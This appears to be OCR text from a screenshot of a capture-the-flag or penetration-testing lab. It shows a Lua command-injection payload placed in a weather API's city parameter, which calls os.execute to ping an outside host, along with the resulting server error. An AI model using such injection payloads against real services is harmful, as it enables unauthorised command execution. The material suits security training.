 10.10.10.218/weather/forecast?city=bogota'os.execute("ping -c 2 10.10.14.2") --
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat She
JSON Raw Data Headers
Save Copy
SyntaxError: JSON.parse: unexpected character at line 1 column 1 of the JSON data
<br>Lua error: /usr/local/webapi/weather.lua:49: attempt to call a nil value